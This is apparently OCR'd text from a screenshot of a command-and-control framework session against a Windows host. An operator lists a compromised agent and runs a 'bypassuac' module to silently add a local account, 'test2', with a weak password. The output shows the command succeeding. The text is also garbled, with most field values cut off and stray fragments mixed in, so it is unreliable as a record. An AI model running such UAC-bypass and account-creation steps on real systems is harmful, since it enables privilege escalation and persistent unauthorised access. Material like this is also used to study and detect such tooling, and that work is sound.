 ExecuteA(LPCSTR lpUserdata, DW
Windows PowerShell
Windows PowerShell
Command Prompt
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>net user
User accounts for \\CS151-OFS-08
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test1 test2 User
WDAGUtilityAccount
The command completed successfully.
C:\Users\User>
{'agent_id': '480440
'input_args': 'net
'path': 'cli\\modul
'type': 13}
{'message': 'OK'}
4804403b > quit
agents > lists
agents > list
--------------------
ID : b2
Machine GUID : 38
Username : Us
Hostname : CS
Integrity : 3
Process Arch : 1
Internal IP : 19
External IP : 1.
First Checkin : Tu
Updated : Tu
-------
--------------------
agents > use b2f115f
ID : b2
Machine GUID : 38
Username : Us
Hostname : CS
Integrity : 3
Process Arch : 1
Internal IP : 19
External IP : 1.
First Checkin : Tu
Updated : Tue, 19 Apr 2022 02:59:06 GMT
-------
b2f115fb > bypassuac 1 "net user test2 Password1! /add"
{'agent_id': 'b2f115fb',
'input_args': 'net user test2 Password1! /add',
'path': 'cli\\modules\\bypassUAC\\bypassUAC_x64.dll',
'type': 12}
{'message': 'OK'}
b2f115fb > history
--------------------------------------------------
---
ID : c74c70a9
Type : BypassUAC